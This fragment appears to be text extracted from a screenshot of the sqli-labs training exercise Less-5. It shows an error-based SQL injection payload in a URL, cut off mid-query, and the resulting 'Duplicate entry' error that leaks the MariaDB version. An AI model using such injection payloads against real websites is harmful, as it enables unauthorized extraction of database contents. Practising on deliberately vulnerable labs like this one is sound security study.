 192.168.84.233/sqli-labs/Less-5/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select @@version), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry '5.5.60-MariaDB#1' for key 'group_key'
SQLI DUMB SERIES-5